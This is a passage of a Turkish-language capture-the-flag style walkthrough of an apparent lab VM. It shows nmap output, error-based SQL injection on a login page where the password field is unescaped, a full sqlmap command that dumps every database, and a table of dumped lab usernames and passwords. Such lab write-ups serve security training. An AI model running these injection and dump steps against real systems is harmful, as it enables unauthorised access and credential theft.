 OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.24 - 2.6.25
Network Distance: 1 hop
TRACEROUTE
HOP RTT ADDRESS
4) Hata verdirerek işe yarar bilgi elde etme:

http://192.168.60.128/?page=login.php adresindeki name ve password değerleri olarak tek tırnak (') girildiğinde aşağıdaki hata mesajı gözükecektir:

SQL Error:You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''''' at line 1
SQL Statement:SELECT * FROM accounts WHERE username='\'' AND password='''

Bu hata mesajından hangi dbms'in kullanıldığı ve sorgunun ne olduğu bilgisi elde edilir. Ayrıca SQL Statement'a bakıldığında, username'deki tırnak işaretinin başına kaçış karakteri koyulduğu ama password için bu işlemin yapılmadığı gözüküyor. ;)

5) DBMS'ten veri çekmek:
Aslında gerek yok ama istenirse sqlmap ile dbms kayıtlarınının hepsi oldukça hızlı bir şekilde indirilebilir (bütün veritabanları, tablolar, sütunlar ve satırlar):
# sqlmap -u 'http://192.168.60.128/?page=login.php' --forms --thread=8 --dbms=MySQL --batch –dump-all -v0

6) Kullanıcı girişi yapma:

Elde edilen bilgiler arasında kullanıcı adları ve parolaları da bulunuyor. Buradaki kullanıcıların her hangi bir tanesi ile giriş yapılabilir.

+-----+--------+------------+--------------------+
| cid | upload | username | password |
+-----+--------+------------+--------------------+
| 1 | 0 | alamo | Ih@cK3dM1cR05oF7 |
| 2 | 1 | etenenbaum | P3n7@g0n0wN3d |
| 3 | 1 | gmckinnon | d15cL0suR3Pr0J3c7 |
| 4 | 1 | hreiser | Ik1Ll3dNiN@r315er |
| 5 | 1 | jdraper | p1@yIngW17hPh0n35 |
| 6 | 1 | jjames | @rR35t3D@716 |
| 7 | 1 | jljohansen | m@k1nGb0o7L3g5 |
| 8 | 1 | kpoulsen | wH@7ar37H3Fed5D01n |
| 9 | 0 | ltorvalds | f@7H3r0FL1nUX |
| 10 | 1 | mrbutler | n@5aHaSw0rM5 |
| 11 | 1 | rtmorris | Myd@d51N7h3NSA |
+-----+--------+------------+--------------------+